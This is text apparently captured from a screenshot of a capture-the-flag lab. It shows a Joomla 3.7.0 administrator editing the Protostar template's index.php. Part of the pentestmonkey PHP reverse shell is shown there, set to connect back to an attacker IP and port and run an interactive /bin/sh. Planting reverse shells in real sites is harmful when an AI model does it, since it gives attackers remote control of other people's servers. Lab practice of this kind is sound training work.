 10.10.143.28/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA
13
Exploit-DB Rev Shell GTFOBins Buffer overflow patter…
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File successfully saved.
×
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.61.153';  // CHANGE THIS
50 $port = 8443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2023 The Daily Bugle